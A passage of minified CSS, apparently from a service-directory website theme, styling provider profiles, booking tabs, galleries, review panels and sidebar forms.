}.sf-profile-layout-3 .alert.alert-info { position:relative; -webkit-border-radius:5px; border-radius:5px; }.sf-profile-layout-3 .alert.alert-info::before { top:15px; color:inherit; } #sf-provider-review .alert.alert-info { position:relative; -webkit-border-radius:5px; border-radius:5px; }#sf-provider-review .alert.alert-info::before { top:15px; color:inherit; } @media only screen and (max-width:991px) {.sf-profile-layout-3 .aon-service-outer { width: 33.333%; float:left; margin-bottom:30px; }}@media only screen and (max-width:767px) {.sf-profile-layout-3 .aon-service-outer { width: 50%; }.sf-profile-layout-3 .form-nav .steps > li > a { font-size:16px; }.sf-profile-layout-3 .form-nav .steps > li { display:block; width:50%; float:left; }.sf-profile-layout-3 .form-nav .steps > li > a { padding-top:20px; padding-bottom:20px; }}@media only screen and (max-width:400px) {.sf-profile-layout-3 .aon-service-outer { width: 100%; float:left; }}@media only screen and (max-width:360px) {.sf-profile-layout-3 .form-nav .steps > li > a { font-size:14px; }}@media only screen and (max-width:767px) {.sf-bannex-img img { width: 140%; max-width: 140%; margin: 0 -20%; }.sf-searchbar-table .sf-searchbar-left,.sf-searchbar-table .sf-searchbar-right { display:block; }.sf-searchbar-table .sf-searchbar-right .site-button { position: static; width: 100%; height: auto; display: block; }.sf-searchbar-table .sf-searchbar-left { padding:30px 30px 0; }.sf-searchbar-table .sf-searchbar-right {padding:0px 30px 30px; width:auto; }}@media only screen and (max-width:600px) {.sf-bannex-img img { width: 160%; max-width: 160%; margin: 0 -30%; }}@media only screen and (max-width:480px) { .sf-bannex-img img { width: 180%; max-width: 180%; margin: 0 -40%; }.sf-searchbar-left > ul.search-bar-box4 > li { width:100%; float:none;}.sf-search-bar-warp2 { position: relative; bottom:auto; margin:-50px 0 30px; }}@media only screen and (max-width:380px) { .sf-bannex-img img { width: 200%; max-width: 200%; margin: 0 -50%; }}.sf-overlay-main { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }.sf-banner-heading-wrap { display:table; position:relative; height:100%; width:100%; max-width:1170px; margin:auto; text-align:center; }.sf-banner-heading-area { display:table-cell; padding:50px 15px; vertical-align:middle; color:#fff;}.sf-banner-heading-large { font-size:55px; margin-bottom:15px; font-weight:300; }.sf-banner-heading-large strong { font-weight:600; }.sf-banner-breadcrumbs-nav ul { margin:0; }.sf-banner-breadcrumbs-nav ul li { position:relative; display:inline-block; font-size:18px; font-weight:300; padding:0; margin-right:20px;color:#fff;}.sf-banner-breadcrumbs-nav ul li a { color:#fff;}.sf-banner-breadcrumbs-nav ul li:after { content:"\f105"; position:absolute; right:-13px; top:1px; font-size:18px; color:#fff; font-family:"FontAwesome"; margin-left:7px;}.sf-page-scroll-wrap { background-color:#fff; padding:80px 0px 0px; position:relative; }.sf-page-scroll-nav { border-bottom:2px solid #ddd; margin-top:30px; }.sf-page-scroll-nav ul { list-style:none; display:table; margin:auto; width:100%; }.sf-page-scroll-nav ul li { display:table-cell; text-align:center; vertical-align:middle;}.sf-page-scroll-nav ul li a { position:relative; display:block; font-size:20px; padding:20px 5px; color:#c1c1c1;}.sf-page-scroll-nav ul li a.active,.sf-page-scroll-nav ul li a:hover { color:#6c6d6d;}.sf-page-scroll-nav ul li a.active:after,.sf-page-scroll-nav ul li a:hover:after { content:""; position:absolute; left:0px; bottom:-2px; width:100%; height:2px; background-color:#6c6d6d;}@media only screen and (max-width:991px) {.sf-page-scroll-nav { margin-top:0px;}.sf-banner-heading-large { font-size:30px;}}@media only screen and (max-width:767px) {.sf-page-scroll-nav ul li { display:inline-block; }.sf-page-scroll-nav ul li a { font-size:14px; padding:10px 5px; }.sf-banner-heading-large { font-size:25px;}.sf-banner-breadcrumbs-nav ul li { font-size:14px; }}@media only screen and (max-width:480px) {.sf-banner-heading-large { font-size:20px;}}.sf-company-abou-left { padding-right:50px; }.sf-company-about-table { width:100%; display:table; width:100%; border-bottom:1px solid #ddd; margin-top:-20px; margin-bottom:30px; }.sf-company-about-table .sf-company-about-cell { width:50%; display:table-cell; padding:20px 0px; }.sf-company-about-table .sf-company-about-cell strong { display:inline-block; margin-right:5px; font-weight:normal;color:#555; }.sf-company-about-table .sf-company-about-cell strong a { display:inline; margin-right:3px; color:#999999; }.sf-company-about-table .sf-company-about-cell strong:first-child { font-weight:600;}.sf-company-about-texts { margin-bottom:30px; }.sf-company-about-table.sf-comAbou-two { overflow:hidden; display:block; width:auto; padding:15px 0px 20px;margin-top:-10px; margin-bottom:25px; }.sf-company-about-table.sf-comAbou-two .sf-company-about-cell { width:100%; display:block; padding:5px 0px;font-weight:400;}@media only screen and (max-width:991px) {.sf-company-abou-left { padding-right:0px; }}@media only screen and (max-width:767px) {.sf-company-abou-left { margin-bottom:30px; }}.social-share-icon { display:table; width:100%;}.social-share-cell { display:table-cell; }.social-share-cell:first-child { width:100px;}.social-share-icon ul {list-style:none; margin:0px 0px 20px; }.social-share-icon ul li {display:inline-block; margin-bottom:8px; }.social-share-icon ul li a { border:2px solid #ddd; width:36px; height:36px; line-height:30px; text-align:center; color:#a9a9a9;margin:0 3px;display:inline-block;text-transform:uppercase;font-size:11px;font-weight:600;border-radius:5px; -webkit-border-radius:5px; }.social-share-icon ul li a .fa { font-size:16px;vertical-align:middle; }.share-buttons li a.fb-share { border-color:#3b5998; color:#3b5998}.share-buttons li a.fb-share:hover { background:#3b5998; color:#fff}.share-buttons li a.twitter-share:hover { background:#1da1f2; color:#fff}.share-buttons li a.twitter-share { border-color:#1da1f2; color:#1da1f2}.share-buttons li a.gplus-share:hover { background:#dd4b39; color:#fff}.share-buttons li a.gplus-share { border-color:#dd4b39; color:#dd4b39}.share-buttons li a.pinterest-share:hover { background:#bd081c; color:#fff}.share-buttons li a.pinterest-share { border-color:#bd081c; color:#bd081c}.share-buttons li a.linkedin-share:hover { background:#0073b1; color:#fff}.share-buttons li a.linkedin-share { border-color:#0073b1; color:#0073b1}.share-buttons li a.digg-share:hover { background:#286091; color:#fff}.share-buttons li a.digg-share { border-color:#286091; color:#286091}.share-buttons li a.instagram-share:hover { background:#527fa4; color:#fff}.share-buttons li a.instagram-share { border-color:#527fa4; color:#527fa4}.sf-company-need-btn .btn { margin-right:10px; margin-bottom:10px; }.sf-feaProgrid-wrap { border:1px solid #ddd; position:relative; border:1px solid #ddd; margin-bottom:30px; border-radius:5px; -webkit-border-radius:5px; }.sf-feaProgrid-wrap .sf-feaProgrid-label { position:absolute; left:-5px; top:20px; z-index:1; background-color:#62b815; padding:3px 10px 2px; color:#fff; text-transform:uppercase; font-size:12px; border-top-right-radius:2px; -webkit-border-bottom-right-radius:2px; }.sf-feaProgrid-wrap .sf-feaProgrid-label:after { content:""; position:absolute; left:0px; top:-5px;width:0px; height:0px; border-top:6px solid transparent; border-bottom: 0px solid transparent; border-right:5px solid #41850c; }.sf-feaProgrid-wrap .sf-feaProgrid-pic { background-repeat:no-repeat; background-size:cover; background-position:center top; height:348px; position:relative; }.sf-feaProgrid-wrap .sf-availability-label { position:static; margin-bottom:5px; display:inline-block;}.sf-feaProvideer-wrap.sf-availability-label { position:static; margin-bottom:5px; display:inline-block;}.sf-feaProgrid-wrap .sf-feaProgrid-info { position:absolute; bottom:0px; padding:15px; z-index:1 }.sf-feaProgrid-wrap .sf-feaProgrid-info .sf-feaProgrid-title { margin:5px 0px;color:#fff; }.sf-feaProgrid-wrap .sf-feaProgrid-info .sf-feaProgrid-address { font-size:14px; color:#fff; margin-bottom:10px; }.sf-feaProgrid-wrap .sf-feaProgrid-info .sf-feaProgrid-text { line-height:1.6; }.sf-feaProgrid-wrap .sf-feaProgrid-iconwrap { display:table; width:100%; } .sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon {display:table-cell; text-align:center; cursor:pointer; border-right:1px solid #ddd; position:relative; } .sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon:last-child { border-left:none; } .sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon i { display:block; padding:15px 10px; font-size:18px; text-align:center; vertical-align:middle; } .sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip { position:absolute; bottom:100%; right:0px; margin-top:-5px; background-color:#383838; white-space:nowrap; font-size:12px; color:#fff; padding:3px 8px; opacity:0; border-radius:2px; -webkit-border-radius:2px;} .sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip:after { content:""; position:absolute; left:50%; bottom:-6px; margin-left:-2.5px; width:0; height: 0; border-left:6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid #383838;} .sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon:hover .sf-feaPro-tooltip { opacity:1; } #sf-provider-gallery { padding:60px 45px 45px; }#sf-provider-gallery h2 { margin-bottom:0px; }.sf-vender-gallery-wrap { background-color:#6d40dd; }.sf-venderGallery-wrap { list-style:none; margin:0px; padding:0px; }.sf-venderGallery-wrap li { width:30%;float:left; position:relative; }.sf-venderGallery-wrap li.sf-venGal-wide { width:40%; }.sf-venderGallery-box { height:280px; position:relative; background-size:cover; background-repeat:no-repeat; background-position:center; }.sf-vendGallery-overlay { position:absolute; top:0%; left:0px; width:100%; height:100%; text-align:center; color:#fff; background-color:#feb92d; opacity:0; -webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}.sf-vendGallery-overlay a { color:#fff; }.sf-venderGallery-wrap li:hover .sf-vendGallery-overlay { opacity:0.8; }.sf-venderGallery-wrap li:hover .sf-vendGallery-overlay i { position: absolute; font-size:40px; cursor:pointer; width:50px; height:50px; left: 50%; top: 50%;transform: translate(-50%, -50%); }@media only screen and (max-width:767px) { .sf-venderGallery-wrap li { width:50%;}.sf-venderGallery-wrap li.sf-venGal-wide { width:50%; }.sf-venderGallery-box { height:200px; margin-bottom:30px; }}@media only screen and (max-width:480px) {#sf-provider-gallery { padding:30px 15px 15px; } .sf-venderGallery-wrap li { width:100%;}.sf-venderGallery-wrap li.sf-venGal-wide { width:100%; }}.sf-custom-accordion .panel {border:none;border-radius:0;margin-bottom:10px;box-shadow:none;-webkit-box-shadow:none; border-radius:5px; -webkit-border-radius:5px; }.sf-custom-accordion .acod-head {position:relative;}.sf-custom-accordion .acod-title {margin-top:0;margin-bottom:0;}.sf-custom-accordion .acod-head .fa { margin-right:5px;}.sf-custom-accordion .acod-head .indicator .fa {background-color:#555; color:#fff; width:18px; height:18px; line-height:20px; font-size:11px; display:block; text-align:center;border-radius:50px; -webkit-border-radius:50px }.sf-custom-accordion .acod-head a {display:block; padding:15px 40px 15px 25px; font-size:18px; border:1px solid #ddd; border-radius:5px; -webkit-border-radius:5px; }.sf-custom-accordion .acod-head a[aria-expanded="ture"] {border-bottom-left-radius:0px; -webkit-border-bottom-right-radius:0px; }.sf-custom-accordion .acod-head a,.sf-custom-accordion .acod-head a:hover,.sf-custom-accordion .acod-head a.collapsed:hover { color:#000; }.sf-custom-accordion .acod-head a.collapsed { color:#3d474a; }.sf-custom-accordion .acod-head .collapsed .indicator .fa { -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); }.sf-custom-accordion .acod-head .indicator .fa { -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg);transform: rotate(45deg); }.sf-custom-accordion .acod-head .indicator { padding:12px; color:#666;position:absolute; right:0; top:8px; margin:0; }.sf-custom-accordion .acod-head [aria-expanded="true"] .indicator { color:; }.sf-custom-accordion .acod-body {margin-top:-1px; border-left:1px solid #ddd ;border-right:1px solid #ddd; border-bottom:1px solid #ddd;border-top:1px solid transparent; border-bottom-left-radius:5px; -webkit-border-bottom-right-radius:5px; }.sf-custom-accordion .acod-content { margin:20px;} .sf-icon-purple{color:#7748ec;}.sf-icon-yellow{color:#feb92d;}.sf-icon-green{color:#6fbe28;}.sf-icon-sky-blue{color:#2cbffd;}.sf-icon-red{color:#f86667;}.sf-list-business-hours {position:relative;padding-left:80px;}.sf-list-business-hours ul {margin:0px;}.sf-list-business-hours li {display: table;width: 100%;margin-bottom: 10px;padding-bottom: 10px;}.sf-list-business-hours li:last-child {margin-bottom: 0px;padding-bottom: 0px;border-bottom: none;}.sf-list-business-hours span {display: table-cell;text-align: right;font-size: 16px;color: #555757;font-weight: 500;}.sf-list-business-hours span:first-child {display: table-cell;text-align: left;font-weight: 300;width: 30%;font-size:16px;}.sf-list-business-hours span:first-child b{float:right;font-weight: 300;}.sf-list-business-hours span:last-child {text-align: left;padding-left:30px;}.sf-list-business-hours li.working-off span:last-child {color:#f97e7e;}.sf-list-business-hours .sf-border-icon{position:absolute;left:0px;top:0px;}.sf-border-icon{display: inline-block;width: 60px;height: 60px;border: 1px solid #d4d4d4;line-height: 60px;text-align: center;border-radius: 50%;}@media only screen and (max-width:767px) {.sf-list-business-hours {padding-left:0px;}.sf-list-business-hours .sf-border-icon { display:none; }}@media only screen and (max-width:480px) {.sf-list-business-hours span:first-child { font-size:14px; }.sf-list-business-hours span { font-size:14px; }}.sf-provider-business-map { margin-bottom:50px; }.sf-provider-business-map #gmap_wrapper,.sf-provider-business-map #googleMap {height:350px !important; }.sf-provider-business-map .sf-location-listing { margin:15px 0 0; }.sf-provider-business-map-inner{-webkit-border-radius:6px;border-radius:6px;overflow:hidden;-webkit-box-shadow: 0 0 30px 0 #BFBFBF;box-shadow: 0 0 30px 0 #BFBFBF;}.sf-icon-box.left .sf-border-icon{float:left;}.sf-icon-box.left .sf-icon-content{overflow:hidden;padding-left:20px;}.sf-icon-box .sf-icon-content .sf-icon-title{color:#c5c5c5; margin-bottom:10px;}.sf-icon-box .sf-icon-content .sf-icon-detail{color:#555757;}.sf-icon-box .sf-icon-content .sf-icon-detail p {margin-bottom:5px;}.sf-icon-box .sf-icon-content .sf-icon-detail p:last-child {margin-bottom:0px;}.sf-video-slide-wrap {position: relative;height: 330px;border-radius: 5px;-webkit-border-radius: 5px;overflow: hidden;}.sf-video-slide-thum {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-position: center;background-size: auto 135%;}.sf-video-slide-overlay {position: absolute;width: 100%;height: 100%;top: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1;}.sf-video.video-play-btn {position: absolute;top: 50%;left: 50%;width: 70px;height: 70px;line-height: 70px;text-align: center;color: #fff;display: block;z-index: 10;font-size: 32px;border:3px solid #fff; -webkit-border-radius: 50%; border-radius: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);}.sf-video.video-play-btn:hover {color: #2cbffd;border: 2px solid #2cbffd;}.sf-video.video-play-btn i {margin-right: -5px;} .sf-video-slide-wrap.sf-videos-slider-two {height:230px;}#sf-provider-services { padding:45px 45px 45px;}#sf-provider-services .nav-tabs { margin-bottom:0px;width:100%;}#sf-provider-services .nav-tabs > li { display:inline-block; float:none; }#sf-provider-services .sf-services-tab ul li span:first-child{ display:inline-block; float:none; }#sf-provider-services .sf-services-tab ul li span:first-child + span{ text-align:right; }#sf-provider-services .sf-services-tab ul li span .sf-service-offer-label { display:inline-block; padding:0px; background:none; }#sf-provider-services .sf-services-tab ul li span .sf-service-offer-label i.badge-btn { background:none; padding:5px 20px; vertical-align:middle; }@media only screen and (max-width:480px) {#sf-provider-services {padding:30px 15px 15px;}}.bg-green-2{background-color:#65ba18;}.sf-services-tab{background-color:#fff;-webkit-border-radius: 4px;border-radius: 4px;overflow:hidden;}.sf-services-tab ul{list-style:none;margin-left:0px;}.sf-services-tab ul li{display:table;padding:20px;width:100%;}.sf-services-tab ul li:nth-child(odd) {background: #fafafa}.sf-services-tab ul li span{display:table-cell;font-size:18px;}.sf-services-tab ul li span:last-child{text-align:right;color:#a8a8a8;}.sf-services-tab ul li span i.badge-btn{background-color:#e5e6eb;color:#fff;margin-left:30px;padding:2px 30px;font-size:14px;font-style:normal;-webkit-border-radius:4px;border-radius:4px;}.sf-services-tab ul li:hover span{color:#7d4df6;}.sf-services-tab ul li:hover span i.badge-btn{background-color:#7d4df6;}.sf-custom-tabs .sf-custom-tabs-line { height:2px; background-color:#fff; opacity:0.2; }.sf-custom-tabs .nav-tabs { display:table; margin:auto; border:none; }.sf-custom-tabs .nav-tabs > li { margin:0;}.sf-custom-tabs .nav-tabs > li > a { border-radius:0; -webkit-border-radius:0px; padding:15px 25px; border:none; position:relative; font-size:20px; color:#fff; opacity:0.5; font-weight:bold; }.sf-custom-tabs .nav-tabs > li > a i { margin-right:5px; }.sf-custom-tabs .nav-tabs > li > a, .sf-custom-tabs .nav-tabs > li > a:focus, .sf-custom-tabs .nav-tabs > li > a:hover { border:none; background:none;}.sf-custom-tabs .nav-tabs > li > a:after { content:""; position:absolute; bottom:-2px; left:50%; width:0%; height:2px; background-color:transparent; -webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease;}.sf-custom-tabs .nav-tabs > li.active > a { color:#fff; opacity:1; }.sf-custom-tabs .nav-tabs > li.active > a:after { left:0%;width:100%; background-color:#fff;}.sf-custom-tabs .tab-content { padding-top:30px;}.sf-custom-tabs .aon-tabs-inline { text-align:center; }.sf-custom-tabs .aon-tabs-inline li { display:inline-block; float:none; }.sf-custom-tabs .aon-tabs-inline > li a i { margin-right:5px; font-size:16px; }.sf-document-tab { background-color:#fff; padding:20px 20px 0px;}@media only screen and (max-width:991px) {.sf-custom-tabs .nav-tabs > li > a { padding:10px 15px; font-size:16px; }}@media only screen and (max-width:767px) {.sf-custom-tabs .nav-tabs > li > a { padding:5px 10px; font-size:14px; font-weight:600; }}.sf-booking-tabs .nav-tabs { display:table; width:100%; border:none; margin:0px; counter-reset:li; margin-top:30px; }.sf-booking-tabs .nav-tabs > li { margin:0; display:table-cell; float:none; width:33.333%; position:relative; }.sf-booking-tabs .nav-tabs > li:before {content:counter(li , decimal);counter-increment:li; position:absolute; bottom:0; left:50%; margin-left:-16px;width:32px;height:32px; margin-bottom:-16px;padding:5px;color:#fff;background:#7d4df6; font-weight:bold;text-align:center;font-size:12px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px; z-index:2; opacity:0; }.sf-booking-tabs .nav-tabs > li > a { border-radius:0; -webkit-border-radius:0px; padding:15px 25px 30px; border:none; position:relative; font-size:20px; color:#555; font-weight:400; text-transform:uppercase;}.sf-booking-tabs .nav-tabs > li > a i { margin-right:5px; }.sf-booking-tabs .nav-tabs > li > a, .sf-booking-tabs .nav-tabs > li > a:focus, .sf-booking-tabs .nav-tabs > li > a:hover { border:none; background:none;}.sf-booking-tabs .nav-tabs > li > a:after { content:""; position:absolute; bottom:-2px; left:50%; width:0%; height:2px; background-color:transparent; -webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease;}.sf-booking-tabs .nav-tabs > li.active:before { opacity:1;}.sf-booking-tabs .nav-tabs > li.active > a { color:#7d4df6;}.sf-booking-tabs .nav-tabs > li.active > a:after { left:0%;width:100%; background-color:#7d4df6;}@media only screen and (max-width:1200px) {.sf-booking-tabs .nav-tabs > li > a { padding:15px 5px 20px; font-size:16px; }}@media only screen and (max-width:767px) {.sf-booking-tabs .nav-tabs > li > a { padding:15px 3px 20px; font-size:14px; font-weight:600; }}@media only screen and (max-width:480px) {.sf-booking-tabs .nav-tabs > li { margin-bottom:10px; }.sf-booking-tabs .nav-tabs > li > a { padding:15px 3px 20px; font-size:14px; font-weight:600; border:2px solid #eee; }.sf-booking-tabs .nav-tabs > li { display: block; width: 100%; }.sf-booking-tabs .nav-tabs > li:before { top:50%; left:10px; margin-top:-16px; margin-left:0px;}.sf-booking-tabs .nav-tabs > li > a, .sf-booking-tabs .nav-tabs > li > a:focus, .sf-booking-tabs .nav-tabs > li > a:hover { border:2px solid #eee;}}.sf-booking-text-price { display:table; width:100%; }.sf-booking-text-cell,.sf-booking-price-cell { display:table-cell; vertical-align:top; }.sf-booking-text-price.sf-no-booking-desc .sf-booking-text-cell:first-child { display:none;}.sf-booking-text-cell p { margin:0px; }.sf-booking-text-cell {padding-right:30px;}.sf-booking-price-cell {padding-left:30px; white-space:nowrap; font-weight:600; border-left:1px solid #e1e1e1; }.sf-no-booking-desc .sf-booking-price-cell { text-align:center; border:none; padding:0px 15px; display:block; }.sf-booking-price-cell .sf-pricex-lable { font-size:16px; color:#555757;}.sf-booking-price-cell .sf-price-amoutss { font-size:22px; color:#7d4df6; }@media only screen and (max-width:480px) {.sf-booking-text-cell, .sf-booking-price-cell { display:block; padding-right:0px; }.sf-booking-price-cell { padding-top:10px; }.sf-booking-price-cell { padding-left:0px; border-left: none; }}.sf-booking-tabs .tab-content { padding-top:30px;}.sf-service-booking-listing { list-style:none; margin:0px -10px; counter-reset:li; }.sf-service-booking-col:before {content:counter(li , decimal); counter-increment:li; position:absolute; top:0; left:50%;width:40px;height:40px; margin:-20px; border:1px solid #e7e7e7;padding:10px;color:#555;background:#fff; font-weight:bold;text-align:center;font-size:14px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px; z-index:2; -webkit-box-shadow: 0 0 0 3px #fff;box-shadow: 0 0 0 3px #fff; }.sf-service-booking-col { width:25%; float:left; padding:0px 10px; text-align:center; position:relative; margin-bottom:40px; }.sf-service-booking-item { padding:25px 15px 15px; background-color:#f9f9f9;border:1px solid #e5e5e5; border-radius: 5px; -webkit-border-radius: 5px; }.sf-service-booking-title { font-size:18px; font-weight:600; margin-bottom:5px; }.sf-service-booking-price-hour { font-size:13px; font-weight:600; color:#AFAFAF; text-transform:uppercase; }.sf-service-booking-col.active .sf-service-booking-item { background-color:#7d4df6; }.sf-service-booking-col.active .sf-service-booking-title { color:#fff;}.sf-service-booking-col.active .sf-service-booking-price-hour { color:#fff; }.sf-service-booking-col.active:before { content:"\f00c"; font-family: 'FontAwesome';border:1px solid #7d4df6;padding:10px;color:#fff;background:#7d4df6;}@media only screen and (max-width:1200px) {.sf-service-booking-col { width:33.333%; }}@media only screen and (max-width:991px) {.sf-service-booking-col { width:50%; }}@media only screen and (max-width:480px) {.sf-service-booking-col { width:100%; }}.sf-service-location-input { margin:30px 0px 50px; }.sf-service-location-input .form-control { background-color:#f9f9f9; height:60px; padding:15px 20px;}.sf-service-next-prev-btns{ clear:both; text-align:center; }.sf-service-next-prev-btns .btn { clear:both; min-width:140px; text-align:center; margin:0 5px; }.sf-vender-review-article { background-color:#555757; }.sf-serBookList-two .sf-service-booking-col { width:33.33%; }@media only screen and (max-width:1200px) {.sf-serBookList-two .sf-service-booking-col { width:50%; }}@media only screen and (max-width:480px) {.sf-serBookList-two .sf-service-booking-col { width:100%; }}.sf-vender-review-tab-area .sf-rating-averagebox { float:left; }.sf-vender-review-tab-area .sf-stats-rating .sf-average-reviews {color:#fff;}.sf-vender-review-tab-area .sf-stats-rating .sf-rate-persent, .sf-vender-review-tab-area .sf-stats-rating .sf-average-question { color: #fff; display:inline; }.sf-vender-review-tab-area .sf-stats-rating .sf-completed-tasks { color: #fff; }.sf-vender-review-tab-area .sf-reviews-summary .sf-reviews-star-no { color: #fff; }.sf-rating-categories-wraps { float:right; color:#fff; display:table; margin-bottom:30px; margin-top:20px; }.sf-rating-categories-table { display:table; width:100%; }.sf-rating-categories-cell { display:table-cell; white-space:nowrap; }.sf-rating-categories-cell:first-child { padding-right:20px; }.sf-rating-categories-cell:last-child { text-align:right; }.sf-rating-categories-cell .sf-reviews-row { display:table; width:100%;}.sf-rating-categories-cell .sf-reviews-row .sf-reviews-star,.sf-rating-categories-cell .sf-reviews-row .sf-reviews-star-no { display:table-cell; padding:4px 0px; }.sf-rating-categories-cell .sf-reviews-row .sf-reviews-star { color:#F4BE36;}.sf-rating-categories-cell .sf-reviews-row .sf-reviews-star-no { width:30px; }.sf-rating-averages-wraps { float:left; color:#fff; display:table; margin-bottom:30px; margin-top:20px; }.sf-rating-averages-table { display:table; width:100%; }.sf-rating-averages-cell { display:table-cell; white-space:nowrap; }.sf-rating-averages-cell:first-child { padding-right:20px;text-align:right; }.sf-rating-averages-cell:last-child { text-align:right; width:120px; }.sf-rating-averages-cell .sf-reviews-row { display:table; width:100%;}.sf-rating-averages-cell .sf-reviews-row .sf-reviews-star,.sf-rating-averages-cell .sf-reviews-row .sf-reviews-star-no { display:table-cell; padding:4px 0px; }.sf-rating-averages-cell .sf-reviews-row .sf-reviews-star { color:#F4BE36;}.sf-rating-averages-cell .sf-reviews-row .sf-reviews-star-no { width:30px; }.sf-rating-averages-cell .sf-rating-holder { color:#aaabab; }.sf-rating-averages-cell .sf-rate-persent,.sf-rating-averages-cell .sf-average-question { color:#aaabab; }.sf-rating-averages-cell .sf-completed-tasks { color:#aaabab; }@media only screen and (max-width:767px) {.sf-rating-averages-wraps,.sf-rating-categories-wraps { float:none; }.sf-rating-categories-wraps {max-width: 315px;width: 100%;}}.sf-vender-review-tab-area .comments-area .comments-title:first-letter { color: #fff; }.sf-vender-review-tab-area.comments-area .comments-title { color:#fff; margin-bottom:30px; }.sf-vender-review-tab-area ol.comment-list li.comment .comment-body { background-color:rgba(255,255,255,0.1); border:none; padding:25px 30px; border-radius:5px; -webkit-border-radius:5px;}.sf-vender-review-tab-area ol.comment-list li.comment .comment-body::before {display:none;}.sf-vender-review-tab-area ol.comment-list li.comment .comment-body::after { opacity: 0.1; }.sf-vender-review-tab-area ol.comment-list li.comment .comment-author .fn { font-size:22px; color:#fff; }.sf-vender-review-tab-area ol.comment-list li.comment .comment-meta::before { display:none; }.sf-vender-review-tab-area ol.comment-list li.comment .comment-meta a { color:#bcbcbc; }.sf-vender-review-tab-area ol.comment-list li.comment p { color:#fff; line-height:1.5;}.sf-vender-review-tab-area ol.comment-list li.comment .comment-author .avatar { width:70px; height:70px; left:-100px; }.sf-vender-review-tab-area ol.comment-list li.comment .comment-body { margin-left: 100px;}.sf-rating-name-list { list-style:none; margin:0px 0px 20px; padding-bottom:5px; border-bottom:1px solid rgba(255,255,255,0.1) }.sf-rating-name-list li { padding:10px 5px; display:inline-block; margin-right:30px; }.sf-rating-name-list li .sf-reviews-star-no { font-size:16px; color:#fff; }.sf-rating-name-list li .sf-reviews-star { font-size:14px; color:#F4BE36;}@media only screen and (max-width:767px) {.sf-rating-name-list li { margin-right:15px; }.sf-vender-review-tab-area ol.comment-list li.comment .comment-body { padding:15px 20px; }}@media only screen and (max-width:400px) {.sf-rating-name-list li { margin-right: 5px; }.sf-vender-review-tab-area ol.comment-list li.comment .comment-author .avatar { width: 40px; height: 40px; left: -60px; }.sf-vender-review-tab-area ol.comment-list li.comment .comment-body { margin-left: 60px; }}.sf-vender-parts-area { margin-top:60px; position:relative; }.bdr-1-gray{border:1px solid #ddd;}.sf-sidebar-right { margin-top:50px; }.sf-sidebar-right input.form-control {background-color:#fff; height:46px;}.sf-sidebar-right .sf-user-login input.form-control {background-color:#f9f9f9; border:1px solid transparent;}.sf-sidebar-right .sf-user-login input:focus.form-control {background-color:#fff; border:1px solid #000;}.sf-sidebar-right.checkbox input[type="checkbox"] + label::before{height:25px;width:25px; background-color:#f9f9f9;margin-left:-30px;}.sf-sidebar-right.checkbox input[type=checkbox] + label {display: block; padding-left: 30px !important; position: relative;}.sf-sidebar-right.checkbox input[type=checkbox]:checked + label:after {font-size: 14px;left: 5px;top: 3px;}.sf-sidebar-right .checkbox input[type=checkbox]:checked + label:before {border-width: 12px; border-color: #3690c5;}.sf-sidebar-right .checkbox input[type=checkbox] + label:before, .radio input[type=radio] + label:before{border:2px solid #777;}.sf-request-quoteinput.form-control {background-color:#fff; border:1px solid transparent; height:46px;}.sf-request-quote.input-group { position:relative;}.sf-request-quote.input-group-addon { border:none; background:none; position:absolute; width:40px; line-height:32px; z-index:3; }.sf-request-quote#captcha_code { padding-left:40px; }.sf-request-quotetextarea.form-control {background-color:#fff; border:1px solid transparent; resize:none;min-height: 90px;}.sf-request-quoteinput:focus.form-control {background-color:#fff; border:1px solid #000;}.sf-request-quotetextarea:focus.form-control {background-color:#fff; border:1px solid #000;}.sf-request-quote .form-group span{font-size: 17px;color: #8659f7; font-weight: 600; padding-bottom:30px; display:block;}.sf-request-quote .col-md-12 { padding:0px; }.sf-upload-btn-wrapper {position: relative;overflow: hidden;display: block;}.sf-upload-btn-wrapper input[type=file] {position: absolute;left: 0;top: 0;opacity: 0;cursor: pointer;width:100%;height:100%;}.sf-related-provider > .section-head {text-align:left; }.sf-related-provider-bx ul{list-style:none;margin:0; }.sf-related-provider-bx ul li{ width:100%; min-height:100px;clear:both;padding:0 0 20px;margin-bottom:20px; border-bottom:1px solid #ededed;}.sf-related-provider-bx ul li:last-child{ border-bottom:none; margin:0;padding:0;min-height:80px; }.sf-related-provider-bx p{margin:0;line-height:18px;}.sf-related-provider-bx .post-thum-bx {width:80px; float:left;margin-right:15px; border:1px solid #000; border-radius:3px; -webkit-border-radius:3px;}.sf-related-provider-bx .post-title {margin:0 0 10px; }.sf-related-provider-bx .post-text-bx {margin-left:90px;}.day-event.day-highlight.dh-event-info.sf-complete { height:auto !important; }.cal-week-box [data-event-class] { height:auto; }.cal-week-box [data-event-class] p { margin:5px; }#cal-day-box .day-highlight.dh-event-info { height: auto !important; }#cal-day-box .day-highlight.dh-event-info p { margin:0px !important; }.owl-theme .owl-controls .owl-nav .owl-prev, .owl-theme .owl-controls .owl-nav .owl-next { border-radius:50px !important; padding:10px 15px !important;}.sf-curve-topWrap 